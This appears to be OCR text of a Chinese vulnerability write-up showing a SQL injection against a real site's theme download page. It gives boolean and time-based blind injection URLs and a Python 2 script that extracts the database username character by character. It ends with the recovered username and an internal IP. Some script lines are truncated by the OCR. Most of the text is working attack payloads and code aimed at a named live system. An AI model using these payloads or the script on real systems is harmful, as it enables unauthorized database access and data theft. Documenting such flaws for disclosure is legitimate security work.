 终于到周末了，小
伙伴们又要活跃起
来了
废话少说隆重推
出今日厂商，宜
搜网
easou
e 恩~ a 啊~ sou 搜
我好像明白了什
么！这必须得看
看业务啊！
t2.easou.com/download/downpage/themedown/id/1512432/mid/775
应用 安全中心管理平台 [#SEC-11799] [安... Google 帐户登录 - 新浪安... 时间任务管理
easou 宜搜主题
摄影美女中个性唯美意境
甜甜美女热门来电铃声推荐
功能表 通讯录
分享
授权:免费主题 分类: 个性
介绍: 请输入内容
下载安装(978k)nth
甜甜美女热门来电铃声推荐
该主题还支持其他机型
更新时间:2011-11-24
上个:小幸福插画中个性又简约
下个:做属于自己的个性播放器
进入宜搜主题的一个美女主
题..........
我靠~，我裤子都脱了，你
就给我看这个？我想看的不
是这个，你懂得~
t2.easou.com/download/downpage/themedown/id/1512432'/mid/775
id注入单引号后，返回了空
t2.easou.com/download/downpage/themedown/id/1512432'%20or%20'1'='1/mid/775
easou 宜搜主题
摄影美女中个性唯美意境
甜甜美女热门来电铃声推荐
功能表 通讯录
分享
授权:免费主题 分类: 个性
介绍: 请输入内容
id注入' or '1'='1返回了正
常页面
这才是我想看的
可是注入的语句
通过运算都返回
正常页面，看来
还得借用延时注
入啊
那只好构造语句了
http://t2.easou.com/download/downpage/themedown/
id/1512432' and length(user())=22 and
(if(true,sleep(3),0))OR'/mid/775，出现延迟，用户名长
度为22
通过ascii码依次得出具体字符
http://t2.easou.com/download/downpage/themedown/
id/1513208' and (select
ASCII(SUBSTR(user(),22,1)))=50 and
(if(true,sleep(3),0))OR'
import sys,urllib2,datetime
def GetTime(url):
starttime=datetime.datetime.now()
urllib2.urlopen(url)
endtime=datetime.datetime.now()
d=endtime-starttime
return d.seconds
n=1
while n<30:
testurl="http://t2.easou.com/download/downpage/themedown/id/1513208%27%20and
print testurl
try:
ut=GetTime(testurl)
print ut
except:
continue
n+=1
if ut>2:
print n
break
i=1
user=""
while i<n:
j=0
while j<123:
url="http://t2.easou.com/download/downpage/themedown/id/1513208%27%20and
print url
try:
t=GetTime(url)
print t
except:
continue
if t>2:
user+=chr(j)
break
写个装逼暴库脚本
http://t2.easou.com/download/downpage/themedown/id/1513208%27%20and%20(select%20
ASCII(SUBSTR(user(),22,1)))=50%20and%20(if(true,sleep(3),0))OR'
http://t2.easou.com/download/downpage/themedown/id/1513208%27%20and%20(select%20
ASCII(SUBSTR(user(),22,1)))=50%20and%20(if(true,sleep(3),0))OR'
http://t2.easou.com/download/downpage/themedown/id/1513208%27%20and%20(select%20
ASCII(SUBSTR(user(),22,1)))=50%20and%20(if(true,sleep(3),0))OR'
3
/aoruan@172.16.193.132
>>>
Ln: 3100 Col: 22
这才是我最终想看的嘛，隐藏的那
么深干嘛！